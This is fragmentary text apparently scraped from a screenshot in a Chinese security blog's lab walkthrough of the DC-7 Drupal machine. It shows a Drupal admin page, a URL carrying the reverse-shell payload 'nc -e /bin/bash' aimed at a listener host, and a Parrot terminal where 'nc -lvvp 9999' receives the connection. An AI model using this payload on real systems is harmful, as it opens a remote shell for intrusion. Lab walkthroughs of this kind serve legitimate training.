 192.168.2.156/node/4?pendo=nc%20-e%20/bin/bash%20192.168.2.110%209999
漏洞分析 威胁情报 病毒分析 勒索病毒 病毒样本 渗透测试 IOS逆向 蜜罐 翻译
Shortcuts admin
Structure Appearance Extend Configuration People Reports Help
D7
Home
Basic page pendo has been updated.
Home » Node
Search
pendo
View Edit Delete Revisions
Tools
Add content
Applications Places System
ifconfig - Parrot Terminal
nc -lvvp 9999 - Parrot Terminal
File Edit View Search Terminal Help
┌─[pendo@pendo]─[~]
└──╼ $sudo -i
[sudo] password for pendo:
┌─[root@pendo]─[~]
└──╼ #nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.2.110] from dc-7.lan [192.168.2.156] 34320